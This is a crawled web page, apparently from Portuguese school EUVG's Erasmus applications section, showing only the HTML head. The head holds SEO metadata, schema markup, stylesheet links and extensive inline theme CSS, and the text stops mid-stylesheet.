

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.euvg.pt/candidaturas/erasmus/
body_size: 43043
content:
<!doctype html>
<html lang="pt-PT" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erasmus - EUVG</title>
	<link rel="canonical" href="https://www.euvg.pt/candidaturas/erasmus/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erasmus - EUVG" />
	<meta property="og:description" content="Programa Erasmus Programa Erasmus Política Universidades parceiras Reconhecimento Fases de Candidaturas Resultados Perguntas Frequentes" />
	<meta property="og:url" content="https://www.euvg.pt/candidaturas/erasmus/" />
	<meta property="og:site_name" content="EUVG" />
	<meta property="article:publisher" content="https://www.facebook.com/Euvg.pt" />
	<meta property="article:modified_time" content="2025-02-21T10:13:34+00:00" />
	<meta property="og:image" content="https://www.euvg.pt/wp-content/uploads/2023/01/13.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.euvg.pt/candidaturas/erasmus/","url":"https://www.euvg.pt/candidaturas/erasmus/","name":"Erasmus - EUVG","isPartOf":{"@id":"https://www.euvg.pt/#website"},"primaryImageOfPage":{"@id":"https://www.euvg.pt/candidaturas/erasmus/#primaryimage"},"image":{"@id":"https://www.euvg.pt/candidaturas/erasmus/#primaryimage"},"thumbnailUrl":"https://www.euvg.pt/wp-content/uploads/2023/01/13.png","datePublished":"2022-07-22T09:58:41+00:00","dateModified":"2025-02-21T10:13:34+00:00","breadcrumb":{"@id":"https://www.euvg.pt/candidaturas/erasmus/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.euvg.pt/candidaturas/erasmus/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/candidaturas/erasmus/#primaryimage","url":"https://www.euvg.pt/wp-content/uploads/2023/01/13.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2023/01/13.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.euvg.pt/candidaturas/erasmus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.euvg.pt/"},{"@type":"ListItem","position":2,"name":"Candidaturas","item":"https://www.euvg.pt/candidaturas/"},{"@type":"ListItem","position":3,"name":"Erasmus"}]},{"@type":"WebSite","@id":"https://www.euvg.pt/#website","url":"https://www.euvg.pt/","name":"EUVG","description":"Escola Universitária Vasco da Gama","publisher":{"@id":"https://www.euvg.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.euvg.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.euvg.pt/#organization","name":"EUVG","url":"https://www.euvg.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/#/schema/logo/image/","url":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","width":1418,"height":433,"caption":"EUVG"},"image":{"@id":"https://www.euvg.pt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Euvg.pt","https://www.linkedin.com/company/escola-universitaria-vasco-da-gama/","https://www.instagram.com/euvg.pt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed" href="https://www.euvg.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed de comentários" href="https://www.euvg.pt/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2Fcandidaturas%2Ferasmus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2Fcandidaturas%2Ferasmus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/mapbox-gl.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='leaflet-fa-markers-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='osm-map-elementor-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/osm-map-elementor.css?ver=1.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.euvg.pt/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.euvg.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.euvg.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.euvg.pt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #003976;--wp--preset--color--theme-palette-2: #d6b973;--wp--preset--color--theme-palette-3: #526a96;--wp--preset--color--theme-palette-4: #284d85;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #aa2627;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.euvg.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.euvg.pt/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.euvg.pt/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.euvg.pt/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='learndash-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.51' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#003976;--global-palette2:#d6b973;--global-palette3:#526a96;--global-palette4:#284d85;--global-palette5:#4A5568;--global-palette6:#aa2627;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:rgba(0,0,0,0.7);--global-palette-highlight-alt:rgba(0,0,0,0.51);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Telex, sans-serif;--global-heading-font-family:Rubik, sans-serif;--global-primary-nav-font-family:Figtree, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1170px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1170px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:18px;line-height:1.6;font-family:var(--global-body-font-family);color:#000000;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:65px;line-height:1;color:#000000;}h2{font-style:normal;font-weight:700;font-size:50px;line-height:1;color:#000000;}h3{font-style:normal;font-weight:700;font-size:30px;line-height:1.3;color:#000000;}h4{font-style:normal;font-weight:500;font-size:22px;line-height:1.3;color:#000000;}h5{font-style:normal;font-weight:normal;font-size:18px;line-height:1.5;color:#000000;}h6{font-style:normal;font-weight:normal;font-size:14px;line-height:1.5;color:#000000;}.entry-hero h1{font-style:normal;font-size:80px;line-height:1;letter-spacing:-0.05em;color:#ffffff;}.entry-hero .kadence-breadcrumbs{max-width:1170px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1400px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}#kt-scroll-up-reader, #kt-scroll-up{border:0px none currentColor;border-radius:4px 4px 4px 4px;color:var(--global-palette9);background:var(--global-palette1);bottom:60px;font-size:1em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#kt-scroll-up-reader:hover, #kt-scroll-up:hover{background:var(--global-palette2);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-size:30px;line-height:1.4;color:var(--global-palette3);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:220px;}.site-branding a.brand img.svg-logo-image{width:220px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:105px;}.site-branding a.brand img.svg-logo-image{width:105px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:26px;line-height:1.2;font-family:Prompt, var(--global-fallback-font);color:var(--global-palette9);}.site-branding .site-title:hover{color:rgba(255,255,255,0);}body.home .site-branding .site-title{color:rgba(255,255,255,0);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-main-header-inner-wrap{min-height:99px;}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-top-header-wrap .site-header-row-container-inner{background:#00ab84;border-top:0px none transparent;}.site-top-header-inner-wrap{min-height:10px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 20px;}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:#00ab84;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.64em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.64em / 2);padding-right:calc(0.64em / 2);padding-top:0.4em;padding-bottom:0.4em;color:#004ea8;background:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.64em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.76em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.76em / 2);padding-right:calc(1.76em / 2);padding-top:0em;padding-bottom:0em;color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.76em / 2);}.secondary-navigation .secondary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:normal;font-size:16px;font-family:Figtree, sans-serif;}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);background:rgba(255,255,255,0);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 3px 13px 0px rgba(11,10,10,0);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:9px none rgba(0,0,0,0);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:241px;padding-top:0.72em;padding-bottom:0.72em;color:var(--global-palette1);font-style:normal;font-weight:600;font-size:15px;line-height:1.2;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > 